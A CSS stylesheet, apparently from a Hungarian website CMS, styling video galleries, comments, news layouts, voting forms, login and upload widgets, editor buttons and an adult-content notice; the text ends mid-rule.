#main > .rb-admin-info {
	margin-bottom: 20px;
}

.rb-admin-info .rb-admin-info {
	font-size: 16px;
	font-weight: 600;	
}

.rb-admin-info h2 {
	font-size: 14px;
    font-weight: 600;
	margin: 0;
}

.rb-admin-info .infocategory {
	display: inline-block;
	margin-right: 5px;
	padding-top: 0;
}

.infoitem,
.rb-admin-info .infoitem {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.rb-admin-info .infoitem {
	font-size: 14px;
	margin-left: 0;	
}

.rb-admin-info .infolabel {
	margin-right: 5px;
}

.rb-admin-info .infovalue {
	font-weight: 600;
}

/* videogallery
-----------------------------------------------------------*/
.videogallery
{
}

.videogallery object,
.videogallery embed {
	display:block;
}

.videogallery-left
{
    float:left;
}

.videogallery-right
{
    border-left: 2px solid #dedcdb;
    float:left;
}

.videogallery-left-data
{
    float:left;
}

.videogallery-actual
{
    max-height: 245px;
    overflow: hidden;
}

.videogallery-top-actual-header
{
    float: left;
}

.videogallery-top-actual-datetime
{
    float: right;
    margin-right: 10px;
}

.videogallery-actual-video
{
    float: right;
    padding: 5px;
}

.videogallery-actual-video-dataontop
{
    float: left;
    padding: 5px;
}

.videogallery-previewitem-prevnext
{
    height: 20px;
    width: 100%;
    clear: left;
    display: none;
}

.videogallery-previewitem-prev-activ
{
    cursor: pointer;
    display: block;
    background: url(/content/images/videoprev.jpg) no-repeat center;
}

.videogallery-previewitem-next-activ
{
    display: block;
    cursor: pointer;
    background: url(/content/images/videonext.jpg) no-repeat center;
}

.videogallery-previewitem
{
    margin-top:10px;
    width: 100%;
    cursor: pointer;
    clear: left;
}

.videogallery-previewitem-img
{
    float:left;
}

.videogallery-previewitem-data
{
    float:left;
    margin-left: 5px;
}

.videogallery-previewitem-data-name,
.videogallery-previewitem-data-description
{
    clear: left;
}

.videogallery-unknownpreview
{
	background: #e8e8e8 url(/content/images/icon-video-player-black.png) no-repeat center;
	margin-bottom: 5px;
}

.videogallery-actual-name,
.videogallery-actual-header,
.videogallery-actual-description
{
    clear: left;
}

.videogallery-previewitem-selected
{
    background-color: lightgray;
}

.videogallery-navigator-listtitle
{
    text-align: center;
}

.videogallery-playitem-prevnext
{
    height: 30px;
    width: 30px;
    cursor: pointer;
    overflow: hidden;
    background: url(/content/images/player-buttons-01.png) no-repeat left;
}

.videogallery-playitem-prev
{
    float: left;
}

.videogallery-navigator-title
{
    float: left;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
}

.videogallery-playitem-next
{
    background-position: -90px;
    float: right;
}

.videogallery-previewitem-buttons .videogallery-previewitem-prevnext
{
    height: 30px;
    width: 30px;
    clear: none;
    cursor: pointer;
    overflow: hidden;
    background: url(/content/images/player-buttons-01.png) no-repeat left;
}

.videogallery-previewitem-buttons .videogallery-previewitem-prev
{
    float: left;
}

.videogallery-previewitem-buttons .videogallery-previewitem-next
{
    float: right;
    background-position: -90px;
}
.videogallery-previewitem-counter
{
    float: left;
    width: 40px;
    text-align: center;
    margin-top: 18px;
}

/* TagCloud
-----------------------------------------------------------*/
.tagcloud
{
    text-align: left;
}

.tagcloud a
{
    padding: 0px 10px 0px 0px;
    text-decoration:none;
    padding:3px 4px;
    white-space:nowrap;
}

.tagcloud a:hover
{
    text-decoration:underline;
}

.tagcloud .tag1
{
    font-size: 2em;
}

.tagcloud .tag2
{
    font-size: 1.7em;
}

.tagcloud .tag3
{
    font-size: 1.5em;
}

.tagcloud .tag4
{
    font-size: 1.2em;
}

.tagcloud .tag5
{
    font-size: 1em;
}

.tagcloud .tag6
{
    font-size: .8em;
}

/* TopList
-----------------------------------------------------------*/

.toplist_item
{
    /*clear: left;*/
}

.toplist_item_number,
.toplist_item_number h2 {	
	float: left;
	margin: 0;
	text-align: center;
	width: 30px;
}

/* Comment  -----------------------------------------------------------*/
.comment_full
{
    width: 100%;
}

.comment_header
{
    width: 100%;
}

.comment_newlink
{
    float: left;
    cursor: pointer;
}

.comment_newlink_item
{
    float: left;
    margin-left: 10px;
}

.comment_newlink_productitem {
	background: url(/content/images/icon-book.png) no-repeat center;
}

.comment_inputpage_field .inputpage_rbeditid input {
	width: 100%;
	font-weight: 300;
	color: #888;
	padding: 8px 40px 8px 10px;
}

.comment_inputpage_field_product .comment_newlinkbutton_close {
    position: absolute;
    right: 10px;
    bottom: 15px;
}

.inputpage_rbeditid {
    max-width: 100%;
    margin: 10px 0;
}

.inputpage_rbeditid .editiditem-image_img {
    width: 50px;
    height: auto;
    float: none;
}

.inputpage_rbeditid .editiditem > div {
	display: inline-block;
	vertical-align: top;
}

.inputpage_rbeditid .editiditem-name {
    padding-left: 10px;
    max-width: calc(100% - 55px);
}


.comment_newlinkloggedin
{
    clear: left;
}

.comment_title
{
    text-align: center;
	float: none;
}

.comment_summa
{
    float: right;
}

.comment_summa a
{
    float: left;
}

.comment_summa_count
{
    float: left;
}

.comment_new
{
    clear: left;
}

.commentitem_left
{
    float: left;
}

.commentitem_right
{
    float: left;
}

.commentitem_right_body
{
    clear: left;
}

.comment_newlink_image
{
    float: left;
}

.comment_newlink_link
{
    float: left;
}

.comment_list
{
    clear: left;
    width: 100%;
}

.commentitem
{
    padding: 10px;
    margin: 0;
	width: auto;
}

.commentitem_header
{
    width: 100%;
}

.commentitem_username
{
    float:left;
}

.commentitem_commentdatetime
{
    float:right;
}

.commentitem_body
{
    clear: left;
    width: 100%;
    padding-top: 10px;
}

.commentitem_description
{
    clear: left;
    word-wrap: break-word;
}

.comment_list_detail
{
    float:none;
    clear: left;
}

.editor_news_comments_main .comment_list_detail
{
    padding-top: 10px;
}

.comment_list_pager
{
    clear: both;
}

.commentbutton-disabled
{
    display: none;
}

.commentitem_right_body .inputpage_buttons button {
	-webkit-appearance: none;
	border: 1px solid #e0e0e0;
	border-radius: 3px;
	background: none;
	font-size: 14px;
	padding: 5px 10px;
	height: auto;
	cursor: pointer;
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}

.commentitem_right_body .inputpage_buttons button:hover {
	background: rgb(220, 38, 56);
	border-color: rgb(220, 38, 56);
	color: #FFF;
}

.commentitem_right_body .inputpage_buttons {
	border-bottom: 1px solid #c4c4c4;
    padding: 10px 0;
}
    


/* NewsComment  -----------------------------------------------------------*/
.allcommentitem
{
    width: auto;
    height: auto;
    margin-top:10px;
}

.allcommentitem_allcommentitem-left
{
    float: left;
}

.allcommentitem_allcommentitem-right
{
    float: left;
}

.allcommentitem_allcommentitem-right_body
{
    clear: left;
}

.allcommentitem_image
{
    float: left;
}

.allcommentitem_username
{
    float: left;
}

.allcommentitem_commentdatetime
{
    float: right;
}

.allcommentitem_commenteditem
{
    clear: left;
}

.allcommentitem_body
{
    clear: left;
}

.allcommentitem_description
{
    clear: left;
    word-wrap: break-word;
}

/* Tag  -----------------------------------------------------------*/

.tagitem
{
    clear: left;
}

.tagitem_number
{
    float: left;
}

/* NewsItem  --------------------------------------- */

.news_newsitem
{
    width: 100%;
    clear: left;
}

.newsitem-layout-description-right,
.newsitem-layout-description-left
{
    float: left;
}

.newsitem-layout-image-right,
.newsitem-layout-image-left,
.newsitem-layout-image-top
{
    float: left;
}

.newsitem-layout-headerdescription
{
    float: left;
}

.newstagitems
{
    clear: left;
}

.newstagtitle
{
    float: left;
}

.newstagitem
{
    float: left;
}

/* NewsItem Layout Slider Styles */

.newsitem-layout-slider img {
	width: 100%;
	max-width: none;
}

.newsitem-layout-slider .rb2-container-items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.newsitem-layout-slider .rb2-slider-pager-item {
	width: 100%;
}

.newsitem-layout-slider .rb2-slider-pager-item-main {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	    justify-content: space-around;
}

.newsitem-layout-slider .rb2-slider-item {
	-webkit-box-flex: 0;
	  -ms-flex: 0 1 30%;
		  flex: 0 1 30%;	
}

.rb-mediastate-Tablet .newsitem-layout-slider .rb2-slider-item {
	-webkit-box-flex: 0;
	  -ms-flex: 0 1 47.5%;
		  flex: 0 1 47.5%;	
}

.rb-mediastate-Mobile .newsitem-layout-slider .rb2-slider-item {
	-webkit-box-flex: 1;
	  -ms-flex: 1 1 100%;
		  flex: 1 1 100%;	
}

/* RB */

.newsitem-itemfull-LIST {
	width: 33%;
	display: inline-block;
	vertical-align: top;
	padding: 15px;
}

.articlelistinfogrid_newsitem img {
	width: 100%;
}

.newsitem-itemfull {
	margin-bottom: 40px;
}

.newsitem-itemfull-LEFT .articleitem_image {
	margin-right: 5%;
}

.newsitem-itemfull-RIGHT .articleitem_image {
	margin-left: 5%;
}

.newsitem-itemfull-LEFT .articleitem_full > div,
.newsitem-itemfull-RIGHT .articleitem_full > div {
	width: 47.5%;
	float: left;
}

.articlelistinfogrid_newsitem.newsitem-layout-left,
.articlelistinfogrid_newsitem.newsitem-layout-right {
	max-width: 50%;
	margin: 0 auto;
}

.newsitem-itemfull-RIGHT div.articleitem_image {
	float: right;
}

/* NewsItem Banner News Styles */

.rb-newsitem-banner-item {
	margin-bottom: 40px;
}

.rb-newsitem-banner-item img {
	max-width: 100%;
	width: 100%;
}

.newsitem-layout-news img {
	max-width: 100%;
	margin-bottom: 20px;
}

/* TODO: Check - 1 news */
.rb-newsitem-news-item-full > div {
	display: inline-block;
	vertical-align: top;
}

.rb-newsitem-banners,
.rb-newsitem-news {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.rb-newsitem-banners > div,
.rb-newsitem-news > div {
	margin-right: 30px;
	-webkit-box-flex: 1;
	 -ms-flex: 1 1 100%;
		 flex: 1 1 100%;
}

.rb-newsitem-banners > div:last-child,
.rb-newsitem-news > div:last-child,
.rb-newsitem-news-item-full {
	margin-right: 0;
}

.newsitem-layout-button .newsitem-name-full {
	display: inline-block;
	border: 1px solid #444;
	padding: 10px 30px;
	cursor: pointer;
}

.newsitem-layout-button .newsitem-name-full h3 {
	margin: 0;
}


/* TODO: Check - 1 news */
.rb-newsitem-news-item-full .rb-newsitem-news-item-fullimage {
	width: 40%;
}

.rb-newsitem-news-item-full .rb-newsitem-news-item-info-full {
	width: calc(60% - 35px);
	margin-left: 30px;
}

.newsitem-name-beforeimage,
.newsitem-name-beforeimage + .newsitem-name {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}

.newsitem-name-beforeimage + .newsitem-name {
	margin-left: 20px;
}

.newsitem-name-beforeimage img {
	margin: 0;
}

.rb-newsitem-news-item-digest {
	border-top: 1px solid #cecece;
	padding-top: 10px;
	margin-top: 10px;
}

.newsitem-backgroundcolor {
	padding: 20px;
}

/* Vote   --------------*/

.voteitems
{
    clear: left;
    width: 100%;
}

.voteitem
{
    float: left;
}

.vote-before
{
    cursor: pointer;
}

/* rb-desc  Tag and News -----------------------------------------------------------*/

.rb-desc-tagitems
{
    clear: left;
}

.rb-desc-tagtitle
{
    float: left;
}

.rb-desc-tagitem
{
    float: left;
    margin-left: 20px;
    cursor: pointer;
}

.rb-desc-newsitems
{
    clear: left;
}

.rb-desc-newstitle
{
    
}

.rb-desc-newsitem
{
    margin-left: 40px;
    cursor: pointer;
}

/* TesztLogin -----------------------------------------------------------*/

.tesztlogin {
    width: 400px;
	font-family: sans-serif;
	margin: 200px auto;
	background: #FFF;
	padding: 40px;
	border-radius: 5px;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.3);
       -moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.3);
    		box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.3);
}

.tesztlogin input:-webkit-autofill,
.tesztlogin input:-webkit-autofill:hover, 
.tesztlogin input:-webkit-autofill:focus {
	border: 1px solid #000 !important;
	-webkit-text-fill-color: #000 !important;
	-webkit-box-shadow: 0 0 0px 1000px #FFF inset !important;
	transition: background-color 5000s ease-in-out 0s !important;
}

.tesztlogin .inputpage_field {
	margin-bottom: 20px;
}

.tesztlogin .inputpage_label {
	display: block;
	margin-bottom: 10px;
}

.tesztlogin .inputpage_item {
	width: 100%;
	height: 40px;
	padding: 0 10px;
	background: #FFF;
	border: 1px solid #cecece;
	border-radius: 3px;
	outline: 0;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}

.tesztlogin .inputpage_item:focus {
	-webkit-box-shadow: inset 0px 0px 5px 0px rgba(0,0,0,0.2);
	   -moz-box-shadow: inset 0px 0px 5px 0px rgba(0,0,0,0.2);
			box-shadow: inset 0px 0px 5px 0px rgba(0,0,0,0.2);
}

.tesztlogin .inputpage_buttons:after {
	content: "";
	display: table;
	clear: both;
}

.tesztlogin .submitbutton {
	background: #FFF;
	color: #000;
	border: 1px solid #cacaca;
	border-radius: 3px;
	height: auto;
	padding: 10px 20px;
	font-family: sans-serif !important;
	font-weight: 400;
	text-align: center;
	font-size: 15px;
	cursor: pointer;
	text-transform: none;
	letter-spacing: normal;
	float: right;
	-webkit-transition: background 0.15s ease-out;
		-ms-transition: background 0.15s ease-out;
			transition: background 0.15s ease-out;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}

.tesztlogin .submitbutton:hover {
	background: #cacaca;
}

.tesztlogin .field-validation-error {
	display: block;
	font-size: 12px;
	margin: 0;
	clear: both;
}

@media screen and (max-width: 568px){
	.tesztlogin {
		margin: 50px auto;
		width: 90%;
		padding: 20px;	
	}	
}

.rb-mediastate-Tablet .tesztlogin {
	margin: 50px auto;
}


.rb-tesztprg {
    width: 100%;
    position: fixed;
    bottom: 0;
    padding: 5px;
    /*background: #e82929;*/
    background: rgba(232, 41, 41, 0.6);
    z-index: 100;
}

.rb-tesztprg:before {
	content: "Teszt";
	display: block;
	font-size: 20px;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
	color: #FFF;
}

/* Account -----------------------------------------------------------*/
.account_data
{
	width: 100%;
	min-height: 50vh;
	padding: 200px 0;
    clear: left;
    margin-top: 10px;
    text-align: center;
}

.loginbeforeregisterdiv
{
    float: left;
}

/* TitleValue - Pair -----------------------------------------------------------*/

.titlevalue_main
{
    clear: left;
}

.titlevalue_pair
{
    clear: left;
}

.titlevalue_pair_title
{
    float: left;
}

.titlevalue_pair_value
{
    float: left;
}

/* RBPopUpMenu
-----------------------------------------------------------*/

.rbpopupmenu
{
    position: relative;
}

.rbpopupmenu_header_item
{
    float: left;
}

.rbpopupmenu_body
{
    position: absolute;
    top:30px;
    z-index: 1;
}

.rbpopupmenu_disabled
{
    display: none;
}

.rbpopupmenu_header_item
{
    cursor: pointer;
    width: 30px;
    height: 30px;
}

.rbpopupmenu_header_item_news
{
    background-color: Red;
    margin-left: 10px;
    margin-right: 5px;
}

.rbpopupmenu_popupitem
{
    clear: left;
    height: 60px;
    width: 275px;
    cursor: pointer;
}

.rbpopupmenu_popupitem_left
{
    float:left;
}

.rbpopupmenu_popupitem_right
{
    float: left;
}

.rbpopupmenu_popup img 
{
    width: 50px;
    height: 50px;
}

/* Multiselect
-----------------------------------------------------------*/

.inputpage_multiselect_list
{
    float: left;   
}

.inputpage_multiselect_grid
{
    float: left;   
}

/* NewsItem - Layout
-----------------------------------------------------------*/
.newsitem-layout {
	clear: both;
	margin-bottom: 30px;
}
.newsitem-layout-top {
	overflow: hidden;
}

.newsitem-layout-image {
	margin: 0 0 30px;
}
.newsitem-layout-image-left {
	margin-right: 30px;
	float: left;
}
.newsitem-layout-image-right {
	margin-left: 30px;
	float: right;
}

.newsitem-layout-description-right, .newsitem-layout-description-left {
	float: none;
}

.newsitem-layout-description-normal {
	width: 100%;
}
.newsitem-layout-headerdescription .newsitem-layout-description,
.newsitem-layout-image-top {
	width: 100%;
}

.newsitem-layout-image-top .news_newsitem_image_img
{
    display: block;
}

.newsitem-layout-normal img {
    max-width: 400px;
    margin: 0 auto;
}

.rb-mediastate-Tablet .newsitem-layout-normal img {
	max-width: 300px;
}

.rb-mediastate-Mobile .newsitem-layout-normal img {
	width: 100%;
    max-width: none;
}

.newsitem-layout-galleryslider img {
	max-width: 100%;
}

.newsitem-layout-slider img {
	width: 100%;
	max-width: none;
}

.newsitem-layout .imagevideo
{
    text-align: center;
}

.news_detail .newsitem-layout-list {
	float: left;
	clear: none;
}

.newsitem-layout-list-video
{
    float: left;
    clear: none;
    width: auto;
    margin: 5px;
}

.newsitem-layout-list-video .imagevideo
{
    text-align: inherit;
}

.news_imageitem_alexfooter
{
    width: 100%;
}

.news_imageitem_alexfooter_title1
{
    float: left;
    background-color: lightgray;
    width: 65%;
    padding: 2px;
    height: 45px;
}

.news_imageitem_alexfooter_title2
{
    float: left;
    background-color: gray;
    width: 35%;
    color: White;
    padding: 9px;
    height: 45px;
}

.newsitem-layout-quote h3.newsitem-name {
	font-size: 15px;
    font-weight: 500;
    text-align: right;
}

/* NotReadFromUser - PopUp Menu
-----------------------------------------------------------*/
.notreadfromuser_full
{
	background: url(images/notreadnews-bg.png) no-repeat bottom left;
    clear: left;
    width: 100%;
    height: 38px;
}

/*.notreadfromuser_full .rbpopupmenu_header_item {
    background: #666 url(images/notreadnews.png) no-repeat 2px 2px;*/

#notreadfromuser_master_news {
    background: url('images/not-read-news-01.png') no-repeat left;  
}

#notreadfromuser_master_gallery {
    background: url('images/not-seen-photo-01.png') no-repeat left;  
}

#notreadfromuser_master_videogallery {
    
	background: url('images/not-seen-video-01.png') no-repeat left;  
}


/* PopUp Styles
-----------------------------------------------------------*/

.popup_button
{
    cursor: pointer;
    width: 30px;
    height: 30px;
}

.popup_link
{
    cursor: pointer;
}

.popup_panel
{
    position: relative;
    background: #FFF;
    width: 50%;
    margin: 30px auto;
    z-index: 91;
}

.rb_messagedivpopup-full {
	visibility: hidden;
	opacity: 0;
	z-index: -1;
}

.rb_messagedivpopup-full.popup_panel_on {
	visibility: visible;
	opacity: 1;
	z-index: 90;
}

.popup_panel_body
{
    outline: 0;
}

.popup_panel.ajax-loading-div {
	left: initial;
	left: auto;
	-webkit-transform: none;
		-ms-transform: none;
			transform: none;
}

.popup-search_button
{
    background: url(images/search-icon.gif) no-repeat center center;
}

.popup-login_button
{
    background: url(images/main-login-button.jpg) no-repeat center center;
}

.popup-globalshare_button,
.popup-share_button
{
    background: url(images/main-share-button.jpg) no-repeat center center;
}

.input_listboxselect_button 
{
    background: url(images/search-icon.gif) no-repeat center center;
    float: left;
}

.input_listboxselect_link 
{
       float: left;
}

.listboxselect_button
{
    cursor: pointer;
}

.listboxselect_footer
{
    clear: left;
}

.popup-login_panel .inputform-full
{
    clear: left;
}

.popup-login_panel .login_fields
{
    clear: left;
}

.popup-login_panel .inputpage_field
{
    clear: left;
}

.popup-login_panel .inputpage_buttons
{
    clear: left;
}

.popup-login_panel .submitbutton,
.popup-login_panel .inputbutton
{
    clear: left;
}

.popup-login_panel .loginbeforeregisterdiv
{
    clear: left;
}

.inputpage_fieldtype_PopUpInput .popup_buttons,
.inputpage_fieldtype_PopUpInputField .popup_buttons,
.inputpage_fieldtype_PopUpInputText .popup_buttons
{
    float: left;
}

.inputpage_fieldtype_PopUpInput .popup_button,
.inputpage_fieldtype_PopUpInputField .popup_button,
.inputpage_fieldtype_PopUpInputText .popup_button
{    
    background: url("images/search-icon.gif") no-repeat center;
}

.inputpage_fieldtype_PopUpInput .popup_panel,
.inputpage_fieldtype_PopUpInputField .popup_panel,
.inputpage_fieldtype_PopUpInputText .popup_panel
{
    left: -400px;  /* screencenter, relative? */
}

.jquery-msg-content
{
    /* margin: 20% 30%;*/
    margin: 0px;
    width: 40%;
    top: 0px;
    text-align: center;
    position: fixed !important;
	
	top: 50% !important;
	left: 50% !important;
	-webkit-transform: translate(-50%,-50%) !important;
		-ms-transform: translate(-50%,-50%) !important;
			transform: translate(-50%,-50%) !important;
}

.rb-mediastate-Mobile .jquery-msg-content {
	width: 90%;
}




/* TextImageUpload
-----------------------------------------------------------*/
.inputpage_newtextimageupload
{
    border: none;
}

.inputpage_newtextimageupload .inputpage_textimage_div
{
    width: 100px;
    height: 100px;
    position: relative;
}

.inputpage_newtextimageupload .inputpage_textimage_div img
{
    max-width: inherit;
/*    max-height: 100%;*/
    
    width: 100%;
    height: auto;
    
/*    
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
  */  
}

.inputpage_newtextimageupload .input-fieldtype-TextImage
{
    /* display: none;    */
}

.inputpage_newtextimageupload .inputpage_textimage
{
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
    float: left;
}

.inputpage_newtextimageupload .iframe_upload
{
    position: absolute;
    left: 0px;
    top: 0px;
    border: none;
}

.inputpage_newtextimageupload .inputpage_textimage_div img[src=""]
{
    background: url(/content/images/no-image2.png) no-repeat center;
    width: 100px;
    height: 100px;
}

.body_upload_newtextimageupload
{
    background: none;
}

.iframe_upload_newtextimageupload fieldset
{
    border: none;
}

.iframe_upload_noimage
{
    /* background: url(/content/images/no-image2.png) no-repeat center;*/
}

.iframe_upload_newtextimageupload
{
    /*background-repeat: no-repeat;
    background-position: center;
    background-size: 100px; */
    cursor: pointer;
    position: relative;
    overflow: hidden;
    width: 100px;
    height: 100px;
}

.iframe_upload_newtextimageupload input[type="file"]
{
    position: absolute;
    top: 0px;
    right: 0px;
    font-size: 200px;
    cursor: pointer;
    opacity: 0;
}

.newtextimageupload_icon
{
    position: absolute;
    float: left;
    width: 48px;
    height: 48px;
    cursor: pointer;
}

.newtextimageupload_add
{
    background: url(/content/images/image-add.png) no-repeat center;    
    top: 0px;
    left: 0px;
}

.newtextimageupload_modify
{
    background: url(/content/images/image-add.png) no-repeat center;    
    top: 0px;
    right: 0px;
}

.newtextimageupload_delete
{
    background: url(/content/images/image-delete.png) no-repeat center;    
    bottom: 0px;
    left: 0px;
}

.inputpage_newfileupload 
{
    position: absolute;
    top: 0px;
}

/* Egy�b */

.treeview_item_master
{
    cursor: pointer;
}

.treeview_item_action
{
    cursor: pointer;
}

.treeview-pageitem-disable
{
    display: none;
}
/*
.treeview_item_level-2,
.treeview_item_level-3,
.treeview_item_level-4,
.treeview_item_level-5,
.treeview_item_level-6 */

.treeview_item_level-1 .treeview_item 
{
    margin-left: 20px;
}

.description_showhide_link
{
    cursor: pointer;
}

.newsletter_subsribe_button
{
    width: 50px;
    height: 50px;
    cursor: pointer;
    border: 1px solid #e0dfd8;
}

.showmessage
{
    text-align: center;
}

.showmessage div
{
    margin: 20px;
}

.newmessage_button
{
    cursor: pointer;
}

.display-noclick
{
    cursor: default;
}

/* Crop
-----------------------------------------------------------*/

.inputpage_textimage_crop
{
    float: left;
}

.inputpage_textimage_crop .popup_button
{
    width: 42px;
    height: 42px;
    background-image:url(images/cut-01.png);
}

.rb-cropimage-title
{
    text-align: center;
	line-height: 50px;
}

.rb-cropimage-footer
{
    padding: 20px;
}

.rb-cropimage-description
{
    float: left;
}

.rb-cropimage-coords
{
    display: none;
}

.rb-cropimage-panel
{
    background-color: White;
}

.rb-cropimage-button
{
	padding: 5px 20px;
    float: right;
    cursor: pointer;
    border: 1px solid #e0dfd8;
}

.popup-rb_crop_panel {
	width: 90%;
}

.rb-cropimage-panel {
	
    position: relative;
/*    left: 50%;
    top: 50px;
	margin-left: -250px;	*/
}

.jcrop-holder {
	margin: 0 auto;
}


/* Alexandra
-----------------------------------------------------------*/
.productgroup-hierarchy .totalitemcount_count
{
    float: left;
}

.productgroup-hierarchy .productgrouplink_separator
{
    float: left;
}

.productgroup-hierarchy .totalitemcount_after
{
    float: left;
    margin-left: 5px;
}

.author_delim,
.alexwebdatainfogrid_author_delim,
.alexwebdatainfogrid_authoritem
{
    display: inline-block;
}

/*
-----------------------------------------------------------*/
.showcalendar,
.showcalendar_full
{
    clear: left;
}

.showcalendar_full h2
{
    text-align: center;
}

/* Publish
-----------------------------------------------------------*/

.rb-section-editor-header {
	position: relative;
}

.rb-publish {
	width: 50px;
	height: 50px;
	z-index: 2;
	cursor: pointer;
}

.rb-section-body .rb-publish,
#main > .rb-publish {
	position: absolute;
}

/*
.rb-section-editor-header .rb-publish {
	top: -50px;
	left: 70px;
}*/

.rb-publish .rb-publish-type {
	width: 100%;
	height: 100%;
}

.rb-publish .rb-publish_visibled,
.rb-publish .rb-publish_notvisibled {
	background-size: 25px !important;
	border-radius: 50%;
} 

.rb-publish .rb-publish_visibled {
	/*background: url(images/icon-publish.png) no-repeat center;*/
	background: #069e06 url(/content/images/icon-editor-publish-white.png) no-repeat center;
}

.rb-publish .rb-publish_notvisibled {
	/*background: url(images/icon-unpublish.png) no-repeat center;*/
	background: #d00505 url(/content/images/icon-editor-publish-white.png) no-repeat center;
}

/* QuickEdit
-----------------------------------------------------------*/
.rb-quick-edit {
	width: 50px;
	height: 50px;
	position: absolute;
	z-index: 2;
	margin: 0px 60px;
	cursor: pointer;
	/*background: url(images/icon-edit.png) no-repeat center;*/
	border-radius: 50%;
	
    background: #ed8e00 url(/content/images/icon-editor-edit-white.png) no-repeat center;
    background-size: 25px;
}

.rb-quick-delete {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	margin-left: 120px;
	background: #d00505 url(/content/images/icon-delete-white.png) no-repeat center;
	background-size: 22px;
}

.rb-quick-edit-full {
	display: flex;
	position: absolute;
	top: 0;
	left: 0;
	gap: 10px;
}

.rb-quick-edit-full .rb-quick-edit {
	position: static;
	margin: 0;
}

.rb-quick-import {
	background: #1d90d4 url(/content/images/icon-sync.png) no-repeat center;
	background-size: 25px;
}

/* Parallax
-----------------------------------------------------------*/
.parallaxsection
{
    position: relative;
    clear: both;
}
.parallaxsection_vertical
{
    height: auto;
    min-height: 500px;
    min-width: 100%;
}

.parallaxsection_vertical .backgroundlayer
{
    width: 100%;
    height: 100%;
    background-size: 100%;
    background-repeat: no-repeat;
}

.parallaxsection_vertical .centerlayer
{
    width: 100%;
}

.parallaxsection_vertical .centerlayer_child
{
    position: relative;
}

.parallaxsection_vertical .centerlayer,
.parallaxsection_vertical .centerlayer_child {
	left: auto;
}

.parallaxsection .layer
{
    position: relative;
}

.parallaxsection_vertical .backgroundlayer {
	position: absolute;
}

.parallaxsection_vertical .speclayer
{
}

.parallaxsection
{
    overflow: hidden;
}

.parallaxsection_fixed
{
    position: fixed !important;
    top: 0px;
}

/* adult */

.news-adult-full
{
	width: initial;
    padding: 35px 94px 95px;
    margin: 20px;
    border: 5px solid #d7d7d7;
    clear: both;
}

.rb-mediastate-Mobile .news-adult-full
{
	padding: 15px;
	margin: 0;
}

.news-adult-image
{
	width: 120px;
	height: 120px;
    margin: 0 auto;
	background: url(/content/images/adult.png) no-repeat center;
	background-size: contain;
}

.news-adult-title
{
	font-size: 27px;
	margin: 40px 0 35px;
    text-align: center;
}

.news-adult-description
{
	font-size: 19px;
	font-weight: 300;
}

.news-adult-choice
{
   	margin-top: 40px;
   	border-top: 2px dotted rgba(0,0,0,0.4);
}

.news-adult-choiceitem
{
	width: 47.5%;
	background-color: #281e1e;
	color: #FFF;
	padding: 10px 20px;
	margin-top: 40px;
    float: left;
    text-align: center;
    cursor: pointer;
}

.news-adult-choiceitem-2
{
	float: right;
}

.rb-mediastate-Mobile .news-adult-choiceitem 
{
	float: none;
}

/* Normal Vote */

.normalvote
{
    clear: both;
    padding: 0 20px;
}

.normalvote_list
{
    /*width: 250px;*/
    margin: 0 auto;
}

.normalvote_groups
{
}

.normalvote .voteform_image_img
{
    width: inherit;
    max-width: 100%;
}

.normalvote_groups .voteform_item 
{
    /* width: 165px;*/
    float: left;
}

.normalvote_groups .voteform_item_1
{
    clear: left;
}

.normalvote .voteform_item
{
    margin-top: 25px;
    padding: 0 10px;
}

.normalvote .voteform_item_image
{
	margin-bottom: 20px;
}

.voteform_item label
{
	
}

.normalvote .voteform_item_image_img {
	-webkit-transition: -webkit-transform 0.1s ease-out;
          			transition: transform 0.1s ease-out;
	width: 100%;
}

.normalvote .voteitems-before .voteform_item_image_img:hover {
	-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
			transform: scale(1.1); 
			
	-webkit-box-shadow: 0px 5px 20px 2px rgba(0,0,0,0.75);
	   -moz-box-shadow: 0px 5px 20px 2px rgba(0,0,0,0.75);
			box-shadow: 0px 5px 20px 2px rgba(0,0,0,0.75);
}

.normalvote_vote_button
{
    margin-top: 25px;
    clear: both;
}

.normalvote_vote_title
{
    font-size: 30px;
    font-weight: 300;
    text-align: center;
    line-height: normal;
    margin: 30px 0;
/*    background-color: #EDEDED;*/
}

.normalvote_votebutton_title
{
    font-size: 25px;
    text-align: center;
    background-color: #EDEDED;
    padding: 10px;
    float: right;
}

.normalvote .voteitems-after .titlevalue_pair_title
{
    width: auto;
}

.normalvote .titlevalue_pair_value {
	clear: both;
}

.normalvote .voteform_item_myvote
{
    color: Red;
}

.normalvote_votelogin_title
{
	font-size: 14px;
	font-weight: 300;
	clear: both;	
}

.normalvote .vote_radio
{
	margin-bottom: 30px;
}

.normalvote .vote_radio:after
{
	content: "";
	display: block;
	clear: both;
}

.normalvote_div .voteform_item_enablevote
{
    cursor: pointer;
}

.normalvote .voteform_result_titlevalue_pair
{
    clear: none;
}

.normalvote .voteform_result_titlevalue_pair .titlevalue_pair_value
{
    clear: none;
    float: right;
}

.normalvote .voteform_result_percent_beforetitle
{
    float: left;
    width: 100px;
}

.normalvote .voteform_result_progressbar_full
{
    width: 100%;
    height: 5px;
    background-color: Gray;
    clear: left;
}

.normalvote .voteform_result_progressbar
{
    height: 5px;
    background-color: Black;
}

.normalvote .voteform_result_summa_titlevalue_pair
{
    clear: left;
    float: right;
    padding: 0 10px;
}

.normalvote .voteform_result_summa_titlevalue_pair .titlevalue_pair_title
{
    float: left;
}

.normalvote .voteform_result_summa_titlevalue_pair .titlevalue_pair_value
{
    float: left;
